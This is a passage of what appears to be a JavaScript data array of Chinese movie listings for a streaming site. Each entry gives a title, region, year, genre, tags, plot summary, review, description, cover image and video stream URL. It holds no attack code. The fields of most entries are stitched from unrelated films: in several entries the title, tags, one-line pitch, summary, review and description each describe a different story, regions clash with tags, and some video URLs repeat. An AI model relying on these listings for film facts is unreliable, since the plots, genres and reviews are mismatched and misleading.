都市",tags:["国产","电影","悬疑","商战","爱情","复仇"],oneLine:"为应付催婚，她与陌生总裁协议闪婚，谁知婚后他竟把契约宠成了日常。",summary:"普通白领林晚晚被家人催婚逼到绝境，在闺蜜怂恿下，参加了高端“契约婚姻”配对。她误打误撞，与低调的科技公司总裁傅沉舟签订了为期一年的闪婚协议，约定互不干涉，期满离婚。林晚晚以为只需偶尔配合演戏，没想到傅沉舟却开始“超额履约”：每天接送下班、记得她所有口味、在她被刁难时第一时间出现。更让她困惑的是，傅沉舟看她的眼神越来越不像演戏。随着相处，林晚晚发现傅沉舟高冷外表下的温柔，而傅沉舟也早在多年前就曾注意过这个善良坚强的女孩。当契约即将到期，两人必须正视内心情感，而傅沉舟隐瞒的一个与林晚晚过去相关的秘密，也到了该坦白的时候。",review:"剧情张力十足，商战与情感线交织紧密。女主角在复仇与爱情间的摇摆刻画得非常揪心，男主角的复杂魅力也塑造成功。结局的反转既在意料之外，又在情理之中。",relatedIds:[],cover:"/104.jpg",coverImage:"/104.jpg",description:"她为复仇接近他，却在谎言与真心的博弈中，彻底迷失了自己。",duration:"01:30:00",date:"2024-02-03",views:17372,m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"国产佳作"},{id:8,title:"伏击",region:"国产",type:"电影",year:"2017",genreRaw:"剧情 / 喜剧",tags:["欧美","电影","战争","动作","小队","生存"],oneLine:"社区公认的“烂好人”李成功，在中年危机中决定为自己“坏”一次。",summary:"李成功，人如其名，是邻里街坊眼中公认的“成功好人”——谁家有困难他都帮，从不拒绝，哪怕损害自己的利益。他是公司的老好人同事，是家里的“受气包”丈夫。直到一天，他因帮人背黑锅被公司辞退，又撞见妻子疑似出轨，双重打击让他彻底崩溃。酒醉后，他决定改变，开始学习说“不”，尝试做一些“不那么好”的事：拒绝邻居的无理请求，怼回势利的亲戚，甚至去讨要多年未还的旧债。这些行为起初引来非议，却意外让他找回了自尊和生活的主动权。最终，他明白了“好人”的真正含义不是无底线讨好，而是有原则的善良，也重新赢得了家人的尊重与真正的友情。",review:"战争场面真实残酷，镜头语言极具临场感。不仅仅是一部动作爽片，更深刻揭示了战争的荒诞与政治背后的冷酷。小队成员间的兄弟情谊在绝境中显得尤为动人。",relatedIds:[],cover:"/137.jpg",coverImage:"/137.jpg",description:"一支精英小队奉命深入敌后执行绝密任务，却发现自己成了诱饵。",duration:"01:30:00",date:"2017-11-25",views:89625,m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"国产佳作"},{id:9,title:"非常案件",region:"欧美",type:"电影",year:"2021",genreRaw:"喜剧 / 剧情",tags:["国产","电影","犯罪","悬疑","本格推理","高智商"],oneLine:"百岁生日当天，养老院里最“乖”的老太太宣布要完成一份惊人的遗愿清单。",summary:"在宁静的“落日港湾”养老院，艾瑟尔奶奶以温顺、守规矩著称。在她100岁生日派对上，当儿孙们送上祝福时，她突然掏出一份手写的“限制级遗愿清单”，宣布要开始执行。清单上的项目惊呆了所有人：在养老院屋顶裸泳、偷开老友的哈雷摩托、对讨厌的护工恶作剧、甚至去一次真正的夜店。在几位“老伙计”的帮助下，艾瑟尔开始了一场疯狂又温情的晚年冒险。每一段经历都勾连起她尘封的青春记忆和人生遗憾。随着计划进行，家人才逐渐了解，这位看似平凡的百岁老人，年轻时曾有过怎样的精彩与秘密。这场狂欢，是她对漫长人生的最后一次深情回望与彻底释放。",review:"堪称国产本格推理的佳作，密室设计巧妙，逻辑严谨。影片摒弃了浮夸的动作场面，专注于智力博弈，主角解谜的过程如抽丝剥茧，让观众有极强的参与感。",relatedIds:[],cover:"/15.jpg",coverImage:"/15.jpg",description:"一桩毫无作案动机的完美谋杀，逼迫神探打破所有常规思维模式。",duration:"01:30:00",date:"2021-11-02",views:6536,m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"欧美热映"},{id:10,title:"前妻回家",region:"日韩",type:"电影",year:"2019",genreRaw:"剧情 / 运动 / 成长",tags:["国产","电影","家庭","伦理","现实","温情"],oneLine:"身高只有165cm的高中生，梦想成为职业篮球运动员，挑战“巨人”们的赛场。",summary:"宫城良太身高只有165厘米，却是全校对篮球最狂热、技术也最扎实的学生。他的梦想是成为职业篮球运动员，但身高成为所有人嘲笑和否定他的理由，包括他那位曾是篮球明星、现因伤退役后变得消沉的父亲。良太没有放弃，他利用自己的速度和精准的投射，加上刻苦琢磨出的独特防守技巧，在高二时终于挤进校队替补席。在全国高中联赛的预选赛中，球队主力后卫受伤，良太临危受命上场。面对平均身高超过190的对手，他用自己的方式搅动赛场，不仅证明了“小个子”的价值，更用自己的热情重新点燃了父亲对篮球的热爱。他的战斗，无关身高，只为梦想。",review:"影片聚焦普通人面临的情感与伦理困境，剧本扎实，台词生活化。演员表演克制而富有张力，将中年人的无奈、隐忍与爆发刻画得真实可信，引发广泛共鸣。",relatedIds:[],cover:"/62.jpg",coverImage:"/62.jpg",description:"消失五年的前妻突然带着孩子回来，打破了中年男人重组家庭的平静。",duration:"01:30:00",date:"2019-02-04",views:75033,m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"日韩精选"},{id:11,title:"森林民宿",region:"欧美",type:"电影",year:"2023",genreRaw:"惊悚 / 灾难 / 剧情",tags:["日韩","电影","治愈","奇幻","慢生活","心灵"],oneLine:"客机坠毁无人荒岛，幸存者很快发现，比起自然环境，同类的威胁更致命。",summary:"一架跨洋客机因极端天气坠毁在太平洋某未知岛屿的丛林深处，仅有十余人幸存。最初的团结求生很快被现实打破：资源匮乏、伤员需要照顾、与外界联络的希望渺茫。乘客中身份各异的几人逐渐暴露出真实面目：有隐瞒犯罪历史的逃犯、有试图掌控资源的公司高管、也有心怀秘密的退役士兵。猜忌、冲突在小团体间蔓延，简单的生存规则被权力欲望和求生本能扭曲。与此同时，岛上似乎还存在某种不属于人类的痕迹，加剧了人群的恐慌。当救援信号终于被发出，幸存者们却已走到自相残杀的边缘。他们必须在救援到来前，找回基本的人性与合作，否则即便获救，也将永远困在心灵的荒岛。",review:"画面极美，每一帧都像风景明信片。叙事节奏缓慢而诗意，通过一个个充满隐喻的梦境故事，温柔地探讨现代人的心灵困境，看完内心仿佛被清泉洗涤。",relatedIds:[],cover:"/69.jpg",coverImage:"/69.jpg",description:"深山林中的一间民宿，每位客人都会在梦中遇见能解答心结的“守护灵”。",duration:"01:30:00",date:"2023-03-13",views:66238,m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",category:"欧美热映"},{id:12,title:"泪光闪闪",region:"国产",type:"电影",year:"2008",genreRaw:"剧情 / 儿童 / 家庭",tags:["日韩","电影","纯爱","催泪","兄妹","经典"],oneLine:"90年代山村，女孩小樱桃与她的盲人爷爷，守护着最后一棵百年樱桃树的故事。",summary:"上世纪90年代初，在闭塞的西南山村，女孩小樱桃和双目失明的爷爷相依为命。他们家后院有一棵全村最后的老樱桃树，每年结果时，是爷爷最开心的日子，他能通过触摸、品尝，回忆起往昔时光。村长为引进罐头厂，计划砍掉老树平整土地。小樱桃为了守护爷爷的记忆和这棵陪伴她长大的树，想尽办法：她带着樱桃去镇上售卖，想证明树的价值；她写信给远方的电视台求助；甚至联合村里其他孩子进行“保护行动”。在这个过程中，她得到了支教老师的帮助，也经历了挫折与成长。最终，老树的命运牵动了全村人的心，引发了一场关于发展与传统、记忆与未来的朴素讨论。",review:"典型的日式纯爱经典，情感细腻到极致。兄妹间那种克制、牺牲、深沉的爱，被表现得无比动人。冲绳的碧海蓝天与淡淡的哀愁交织，旋律一响，眼泪就忍不住了。",relatedIds:[],cover:"/75.jpg",coverImage:"/75.jpg",description:"没有血缘关系的兄妹，在相依为命的日子里，滋生了无法言说的爱恋。",duration:"01:30:00",date:"2008-12-22",views:7147,m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",category:"国产佳作"},{id:13,title:"超能计划",region:"国产",type:"电影",year:"2023",genreRaw:"玄幻 / 动作 / 冒险",tags:["欧美","电影","科幻","动作","超能力","街头"],oneLine:"昔日龙皇沦为赘婿，受尽屈辱后重登至尊神殿，向诸天万界宣告归来。",summary:"昔日统御万界的万道龙皇龙浩天，因遭至亲背叛而修为尽失，坠入凡间成为林家备受欺凌的赘婿。在无尽的嘲讽与打压中，他意外发现了隐藏在体内、与自己灵魂绑定的太古神器“至尊神殿”的碎片。随着碎片收集，尘封的记忆与力量逐步觉醒。龙浩天一边在都市中隐忍成长，一边在暗中修复神殿，对抗来自各方势力的觊觎与追杀。当他终于集齐所有碎片，重登神殿王座时，面对的不仅是昔日的仇敌，还有一场关乎所有世界存亡的浩劫。他必须整合万界力量，为尊严与苍生而战。",review:"设定新奇有趣，五分钟超能力的限制增加了紧张感和创意打斗场面。影片将科幻元素与新奥尔良独特的街头文化结合，动作戏火爆，双男主搭档化学反应不错。",relatedIds:[],cover:"/22.jpg",coverImage:"/22.jpg",description:"一种能让普通人获得五分钟超能力的药丸，在新奥尔良街头引发混战。",duration:"01:30:00",date:"2023-11-07",views:3470,m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",category:"国产佳作"},{id:14,title:"大丽家的往事",region:"日韩",type:"电影",year:"2018",genreRaw:"爱情 / 剧情",tags:["国产","电影","年代","家庭","女性","变迁"],oneLine:"她在最冷的冬天离开，约定在下一个春天重逢，却不知重逢即是永别倒计时。",summary:"钢琴家秀贤与患有罕见病的画家瑞雨在北海道寒冷的冬天相遇相知。瑞雨的病情注定她无法长久陪伴，两人许下“每年春天，樱花树下相见”的约定。此后数年，秀贤的琴声随着思念与等待愈发深沉，而瑞雨则在每个冬天奋力与病魔抗争，只为赴那场春天的约。他们在各自的世界里努力生活，用信件和画作传递思念。当又一个春天来临，樱花盛开如海，秀贤等来的不只是瑞雨，还有一个关于生命、爱与放下的最终答案。",review:"一部扎实的年代剧电影，时代还原度极高。女主角的表演撑起了全片，她的一生就是一部微缩的中国当代史，情感饱满厚重，能引起父辈观众的强烈共鸣。",relatedIds:[],cover:"/32.jpg",coverImage:"/32.jpg",description:"透过纺织女工大丽一家三代女人的命运，折射东北老工业区五十年的时代沉浮。",duration:"01:30:00",date:"2018-10-27",views:62542,m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",category:"日韩精选"},{id:15,title:"落叶归根短剧",region:"欧美",type:"电影",year:"2006",genreRaw:"恐怖 / 惊悚",tags:["国产","电影","公路","喜剧","温情","返乡"],oneLine:"一夜之间，小镇所有人陷入无法醒来的噩梦，并在梦中接连死去。",summary:"美国一个偏僻小镇的居民在某天日落后，集体陷入了一场诡异而连贯的集体噩梦。在梦中，他们被各自内心最深处的恐惧所追杀。更可怕的是，任何人在梦中受到的伤害甚至死亡，都会真实反映到现实中的身体上。警长马克发现，这场灾难似乎与小镇百年前一桩被掩盖的邪恶仪式有关。他必须在下一个日出之前，保持自己清醒，并进入噩梦的源头——镇上的古老钟楼，找到破除诅咒的方法。时间一分一秒流逝，镇上幸存者越来越少，而马克自己的恐惧也即将吞噬他。",review:"黑色幽默包裹着深沉的人文关怀，笑中带泪。影片通过一个小人物的“囧途”，展现了广阔的社会画卷和底层人民的善良与韧性，主题深刻，表演自然。",relatedIds:[],cover:"/132.jpg",coverImage:"/132.jpg",description:"快递员千里运尸，送工友遗体回乡安葬，沿途遭遇各种荒诞又温暖的人和事。",duration:"01:30:00",date:"2006-05-21",views:29478,m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",category:"欧美热映"},{id:16,title:"勇探实录粤语",region:"国产",type:"电影",year:"2022",genreRaw:"都市 / 爱情 / 喜剧",tags:["国产","电影","警匪","动作","港味","双雄"],oneLine:"被渣男抛弃后，我竟被全球首富认回，前夫哭着求复合，而我只想搞事业。",summary:"普通白领苏晚晴在遭遇丈夫出轨并被迫离婚后，人生陷入低谷。此时，全球首富林氏集团董事长突然现身，声称苏晚晴是他失散多年的亲生女儿。一夜之间，她从弃妇变为顶级豪门千金。面对父亲庞大的商业帝国和复杂的家族关系，苏晚晴没有选择躺平，而是利用资源从头学习，立志在商界闯出一片天。前夫在得知她的新身份后懊悔不已，企图纠缠复合，而苏晚晴在应对这些的同时，也与父亲安排的“对家”继承人展开了一场从互相较量到彼此倾心的浪漫交锋。",review:"港产警匪片的经典味道，动作场面干净利落。双雄对决的设定非常带感，正邪之间亦敌亦友的复杂关系刻画得十分精彩，结局的宿命感很强。",relatedIds:[],cover:"/52.jpg",coverImage:"/52.jpg",description:"火爆刑警与高智商罪犯多次交锋，在情与法的边缘上演猫鼠游戏。",duration:"01:30:00",date:"2022-09-16",views:44184,m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",category:"国产佳作"},{id:17,title:"开封奇谈——这个包公不太行",region:"国产",type:"电影",year:"2015",genreRaw:"剧情 / 奇幻 / 古装",tags:["国产","电影","喜剧","古装","奇幻","恶搞"],oneLine:"一书生入梦经历百态人生，醒后不知庄周梦蝶，抑或蝶梦庄周。",summary:"明代落魄书生周文轩，在古寺借宿时得到一位神秘老僧所赠的“浮生枕”。枕上入梦，他不再是书生，而是依次成为了驰骋沙场的将军、富甲一方的商贾、位极人臣的宰相、闲云野鹤的渔夫，甚至是一国之君。每一段人生都极尽真实，爱恨情仇，生老病死。当他在最后一段梦中寿终正寝，猛然惊醒，发现自己仍卧于古寺破榻，仿佛只过了一夜。然而，寺外草木已枯荣数度，老僧亦不知所踪。周文轩携着梦中百年的记忆与感悟回到尘世，对功名与人生有了全新的认识。",review:"解构经典的无厘头喜剧，笑点密集且新颖，古今结合的梗玩得飞起。人物设定反差萌十足，在胡闹的外表下，破案逻辑居然能自圆其说，娱乐性极高。",relatedIds:[],cover:"/92.jpg",coverImage:"/92.jpg",description:"菜鸟包拯意外上任，凭借离谱的脑洞和一群不靠谱的伙伴，搞笑破奇案。",duration:"01:30:00",date:"2015-07-22",views:55649,m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",category:"国产佳作"},{id:18,title:"先发制人",region:"日韩",type:"电影",year:"2021",genreRaw:"悬疑 / 奇幻 / 剧情",tags:["欧美","电影","科幻","惊悚","人工智能","伦理"],oneLine:"进入能映照人心的神奇森林，每个人都将看见自己最想隐藏的秘密。",summary:"传说中，花露森林的露水能照见人心。心理医生尹书妍为治疗一位患有严重心因性失忆症的少女，陪同她进入这片神秘森林进行“环境疗法”。森林中，她们遇到了其他几位各自怀揣心事的访客：一个寻找失踪哥哥的警察、一个试图忘记过去的作家、一个来此忏悔的企业家。森林的魔力开始显现，每个人都在雾气、光影和露珠反射中，被迫面对自己内心深处最不堪、最痛苦或最渴望的记忆片段。当秘密层层揭开，他们发现彼此的命运竟在多年前就因一桩旧案交织在一起，而森林本身，似乎也拥有自己的意识和目的。",review:"概念极具现实冲击力，探讨了在AI时代，安全与自由、集体利益与个人权利的永恒悖论。气氛营造出色，悬念从开始持续到最后，发人深省。",relatedIds:[],cover:"/88.jpg",coverImage:"/88.jpg",description:"全球反恐AI系统判定一名普通教师是恐怖分子源头，并决定将其“清除”。",duration:"01:30:00",date:"2021-12-28",views:17757,m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",category:"日韩精选"},{id:19,title:"3年Z组银八老师",region:"国产",type:"电影",year:"2017",genreRaw:"喜剧 / 剧情",tags:["日韩","电影","校园","喜剧","奇幻","群像"],oneLine:"一群过气喜剧人，为争夺复活机会，展开一场笑中带泪的终极擂台赛。",summary:"这不是综艺节目，而是以此为背景的剧情片。曾经红极一时的喜剧明星老周，如今沦落到小剧场都坐不满。他收到一档名为《欢乐喜剧人》的竞技真人秀第二季邀请，对手都是和他一样面临困境的过气同行：一位转型失败的情景剧演员、一位被质疑抄袭的网络段子手、一位坚持传统却无人问津的老相声艺人。为了“复活”的机会和奖金，他们使出浑身解数，在舞台上拼命制造笑料。然而，在残酷的赛制、观众的挑剔和彼此的较劲背后，是关于梦想、尊严、友情与传承的深刻故事。比赛最后，胜负已不重要，重要的是他们重新找到了喜剧的意义。",review:"将校园喜剧与日式奇幻无缝结合，脑洞大开，笑料百出。银八老师这个角色魅力十足，表面废柴实则深藏不露的设定非常讨喜，师生互动温暖又搞笑。",relatedIds:[],cover:"/36.jpg",coverImage:"/36.jpg",description:"史上最废柴老师带领问题班级，用无厘头方式解决校园内外各种奇幻事件。",duration:"01:30:00",date:"2017-09-07",views:79788,m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",category:"国产佳作"},{id:20,title:"萌宝难藏替嫁王妃你别逃",region:"国产",type:"电影",year:"2024",genreRaw:"喜剧 / 剧情",tags:["国产","电影","古装","甜宠","萌宝","先婚后爱"],oneLine:"一个信奉“生死看淡，全仓干”的散户，在魔幻的股市中经历了人生过山车。",summary:"外卖员阿强偶然听信“大师”指点，将全部身家投入股市，并坚信“全仓梭哈，单车变摩托”的哲学。意外的是，他歪打正着竟赚了一笔，从此辞职成为专职股民。他的极端操作方式在网络走红，被奉为“梭哈哥”。在经历了连续涨停的狂喜、熔断暴跌的绝望、被庄家收割的愤怒后，阿强身边聚集了一群同样想靠股市改变命运的小人物。他们的疯狂与挣扎，映照出光怪陆离的资本市场缩影。最终，在一场巨大的金融风波中，阿强领悟到，比K线图更难预测的，其实是人心和欲望。",review:"古装甜宠剧的轻松爽片模式，萌宝是最大亮点和笑点担当。男女主角颜值在线，互动从针锋相对到渐生情愫的过程甜而不腻，适合下饭放松。",relatedIds:[],cover:"/134.jpg",coverImage:"/134.jpg",description:"带球跑路的她被迫替嫁冷面王爷，却因古灵精怪的儿子频频暴露身份。",duration:"01:30:00",date:"2024-05-13",views:72792,m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",category:"国产佳作"},{id:21,title:"奇门遁甲我无敌你随意",region:"国产",type:"电影",year:"1993",genreRaw:"剧情 / 爱情 / 伦理",tags:["国产","电影","奇幻","动作","喜剧","玄学"],oneLine:"下集揭开上半部所有悬念，冷秋薇在时代洪流与家庭恩怨中走向宿命终局。",summary:"紧接上集，冷秋薇终于知晓自己的身世之谜，她竟是仇人家族的私生女。一边是血缘的羁绊，一边是养育之恩与灭门之恨，她陷入极致痛苦。深爱她的进步青年许文光欲带她离开是非之地，投身革命，而家族势力与战乱时局却层层阻挠。冷秋薇在各方压力下，做出了一个惊世骇俗的决定，以自己为棋子，试图化解两代恩怨。影片在动荡的民国背景下，将个人的爱恨情仇与家国命运紧密结合，冷秋薇如同她的名字，在冷冽的秋日绽放后，迎来了属于她的凄美结局。",review:"将传统玄学元素无缝植入现代都市，创意十足。动作特效结合法术设计很有看头，喜剧部分自然不做作，主角成长线清晰，是一部合格的商业娱乐片。",relatedIds:[],cover:"/133.jpg",coverImage:"/133.jpg",description:"现代宅男意外继承奇门遁甲真传，用玄学功夫在都市降妖除魔顺便致富。",duration:"01:30:00",date:"1993-08-15",views:76687,m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"国产佳作"},{id:22,title:"莱克伍德",region:"欧美",type:"电影",year:"2011",genreRaw:"动作 / 惊悚 / 政治",tags:["欧美","电影","惊悚","家庭","电话","独角戏"],oneLine:"一名普通工程师，因意外掌握国家机密，被迫逃亡并沦为全球追捕的“公敌”。",summary:"美国某军工企业的数据工程师迈克尔，在例行审计中，无意间发现公司高层与政府内部人员勾结，策划了一起足以颠覆全球安全格局的阴谋。他还未来得及反应，便被诬陷为商业间谍和恐怖分子，遭到国土安全局、雇佣兵乃至国际杀手的全方位追捕。迈克尔不得不在瞬间从循规蹈矩的市民转变为逃亡专家，利用自己的技术知识和有限的资源，在昔日同事、前妻以及一名身份存疑的女记者的有限帮助下，一边躲避天罗地网，一边试图将证据公之于众。他面对的不仅是实体敌人，更是整个庞大国家机器对他的“定义”。",review:"极简的场景和近乎独角戏的表演，却营造出令人窒息的紧张感。全程通过电话推进剧情的手法新颖，观众的情绪完全被女主角的遭遇牵动，对校园安全与亲子关系的反思深刻。",relatedIds:[],cover:"/6.jpg",coverImage:"/6.jpg",description:"母亲在森林晨跑时接到电话：学校发生枪击案，她的儿子是嫌疑人。",duration:"01:30:00",date:"2011-10-20",views:27885,m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"欧美热映"},{id:23,title:"不翼而飞：世纪大劫案",region:"国产",type:"电影",year:"2020",genreRaw:"奇幻 / 喜剧 / 动作",tags:["欧美","电影","犯罪","悬疑","真实事件改编","高智商"],oneLine:"仙界至尊渡劫失败，魂穿现代都市高中生，从此开始了低调（并不）的校园生活。",summary:"统御仙界的无极仙尊洛尘，在渡劫飞升时遭仇家暗算，元神穿越到现代都市一个备受欺凌的高中生体内。面对灵气稀薄、规则迥异的新世界，洛尘一脸懵。但他很快发现，用最低级的法术就能在这里呼风唤雨。于是，校园恶霸、地下势力、隐世的古武家族，乃至察觉异常的国安特工，都成了他“重新适应生活”路上的小插曲。他本想低调恢复修为，却总被迫“不小心”展露实力，引来无数麻烦和崇拜。与此同时，当年仙界的恩怨，似乎也随着他的到来，悄然渗透进了这个世界。",review:"剧本扎实，细节考究，将一桩高智商犯罪拍得如同精密仪器运作般优雅。没有火爆枪战，智力博弈和工程学细节一样扣人心弦，对犯罪分子的刻画也避免了脸谱化。",relatedIds:[],cover:"/45.jpg",coverImage:"/45.jpg",description:"一伙窃贼挖通隧道潜入银行金库，偷走巨额财富，却未伤害一人。",duration:"01:30:00",date:"2020-02-16",views:33127,m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"国产佳作"},{id:24,title:"吃鸡大作战第三季",region:"国产",type:"电影",year:"2025",genreRaw:"剧情 / 家庭 / 喜剧",tags:["国产","电影","喜剧","动作","电竞","热血"],oneLine:"三个家庭，三种教育理念，在“内卷”与“躺平”之间寻找关于成长的答案。",summary:"影片平行讲述了三个面临小升初的家庭故事。虎妈肖莉为儿子制定精密到分钟的学习计划，坚信“吃得苦中苦”；佛系父亲陈明则主张快乐教育，却遭遇来自学校和妻子的压力；外来务工的周大姐，最大的愿望是女儿能跟上课程，不被歧视。一次全区统考，将三个家庭的孩子分到了同一个“课后加强班”。在这里，孩子们、家长们以及一位特立独行的老教师之间，发生了观念的激烈碰撞。在经历了一系列啼笑皆非又发人深省的事件后，每个家庭都开始反思：什么才是对孩子最好的爱和教育？",review:"电竞题材的娱乐化成功之作，将游戏战术与真人喜剧结合得恰到好处。比赛场面紧张刺激，真人演绎的游戏动作既夸张又热血，团队成长的过程也充满笑点和燃点。",relatedIds:[],cover:"/135.jpg",coverImage:"/135.jpg",description:"过气电竞冠军组队问题少年，在“吃鸡”全球总决赛上演逆袭神话。",duration:"01:30:00",date:"2025-06-16",views:83580,m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"国产佳作"},{id:25,title:"你永远比那些家伙年轻",region:"国产",type:"电影",year:"2008",genreRaw:"动作 / 历史 / 剧情",tags:["日韩","电影","青春","运动","友情","成长"],oneLine:"讲述西楚霸王项羽乌江败退前最后一夜的内心风暴与英雄挽歌。",summary:"该片聚焦于垓下之围后，项羽率少量残部突围至乌江边的最后一个夜晚。外有汉军重重围困，内有将士士气低落。项羽在营帐中回顾自己波澜壮阔的一生：少时立志、巨鹿之战破釜沉舟、分封诸侯、鸿门宴的抉择、与刘邦的反复争斗、与虞姬的生死爱情。影片通过大量闪回和细腻的心理刻画，展现这位悲剧英雄在穷途末路时的复杂心境——骄傲、悔恨、不甘、以及对追随者与爱人的愧疚。黎明将至，面对乌江亭长提供的最后一线生机，项羽做出了那个流传千古的选择，完成了其人格的最终塑造。",review:"没有奇迹逆袭的俗套，只有真实动人的青春汗水。影片对失败者的刻画充满敬意，队员与教练之间含蓄而深厚的情感令人动容，是一部能让人燃哭的体育电影。",relatedIds:[],cover:"/152.jpg",coverImage:"/152.jpg",description:"一支屡战屡败的高中棒球队，在最后一个夏天，只为教练而战。",duration:"01:30:00",date:"2008-04-10",views:28115,m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"国产佳作"},{id:26,title:"重生八零悍妻当家",region:"国产",type:"电影",year:"2021",genreRaw:"剧情 / 历史 / 传记",tags:["国产","电影","年代","家庭","女性励志","穿越"],oneLine:"一群热血青年，在民族存亡之际，于南湖红船上点燃燎原星火。",summary:"影片以1919年五四运动到1921年中共一大召开为时间背景，聚焦毛泽东、周恩来、陈独秀、李大钊等历史人物在青年时期的探索与抉择。生动再现了他们在风云激荡的年代，如何从迷茫中寻找真理，在各种思潮的碰撞中最终选择了马克思主义。刻画了他们在北京、上海、长沙等地组建早期组织、传播新思想、领导工人运动的历史细节。影片高潮部分艺术化地呈现了中共一大会议从上海转移到嘉兴南湖的惊险过程，以及“红船”上那开天辟地的时刻，彰显了“中流击水，浪遏飞舟”的豪情与担当。",review:"年代感营造出色，节奏明快，爽点密集。女主角不憋屈、有手段的性格很讨喜，创业过程真实又励志，兼具年代情怀和现代思维，看得人热血沸腾。",relatedIds:[],cover:"/44.jpg",coverImage:"/44.jpg",description:"现代女强人重生回1980年，成为农家悍妇，带领全村脱贫致富。",duration:"01:30:00",date:"2021-04-04",views:21021,m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"国产佳作"},{id:27,title:"勇者无敌",region:"国产",type:"电影",year:"2019",genreRaw:"喜剧 / 恐怖 / 爱情",tags:["国产","电影","奇幻","冒险","史诗","动作","视效"],oneLine:"为了完成爷爷冥婚遗愿，孙子不得不在深夜坟地举办一场别开生面的“婚礼”。",summary:"农村青年大壮受爷爷临终嘱托，必须为早年夭折的“小爷爷”（爷爷的弟弟）配一门阴亲，否则家族不得安宁。在神棍的忽悠和家族长辈的压力下，大壮硬着头皮操办。他找来纸扎师父、哭丧乐队，还“租”来一具据说八字相合的女尸。不料婚礼当夜，坟地现场状况百出：乐队奏起了《今天你要嫁给我》，纸人意外被烧，更诡异的是，那具“女尸”竟然睁开了眼睛……原来，她是一名被犯罪团伙迷晕后误当成尸体卖掉的都市女白领小雅。一场阴差阳错的“人鬼情未了”就此展开，他们必须合作应对真正的盗墓贼和封建余孽。",review:"影片将东方奇幻与小镇青年成长故事巧妙结合，世界观设定新颖。主角的蜕变过程细腻真实，从怯懦到担当的情感弧光完整。最终决战舍弃力量的设定升华了主题，令人动容。",relatedIds:[],cover:"/42.jpg",coverImage:"/42.jpg",description:"废柴青年意外获得上古勇者传承，为守护小镇对抗苏醒的远古魔兽。",duration:"01:30:00",date:"2019-12-02",views:40327,m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"国产佳作"},{id:28,title:"护宝联盟第一季",region:"国产",type:"电影",year:"2023",genreRaw:"剧情 / 爱情 / 都市",tags:["欧美","电影","动作","冒险","悬疑","寻宝","联盟"],oneLine:"她以为被豢养是捷径，却发现金丝雀的代价远非金钱可以衡量。",summary:"出身贫寒、背负家庭债务的漂亮女孩林薇薇，在都市挣扎求生时，被商业大亨顾先生看中，成为其“私人伴侣”，过上了物质极度优渥但失去自由的生活。她住豪宅、收名包，月入百万，却如同精致的笼中鸟。在目睹了圈内其他“金丝雀”的悲惨下场后，林薇薇开始恐惧未来。她暗中学习商业知识，尝试利用顾先生的人脉资源积累自己的能力。当她终于鼓起勇气，想用积攒的资本和学到的技能挣脱牢笼、独立创业时，却发现自己早已陷入一张巨大的利益与情感之网，顾先生也并非表面看起来那么简单。",review:"节奏明快，环环相扣的冒险与解谜过程令人目不暇接。角色群像鲜明有趣，互动充满火花。将全球历史谜团与动作场面结合，娱乐性与知识性兼具。",relatedIds:[],cover:"/73.jpg",coverImage:"/73.jpg",description:"一群各怀绝技的怪咖被迫组队，在全球追寻散落的传说神器碎片。",duration:"01:30:00",date:"2023-12-26",views:30024,m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"国产佳作"},{id:29,title:"拜拜妈宝男，我闪嫁豪门大佬",region:"国产",type:"电影",year:"2024",genreRaw:"古装 / 爱情 / 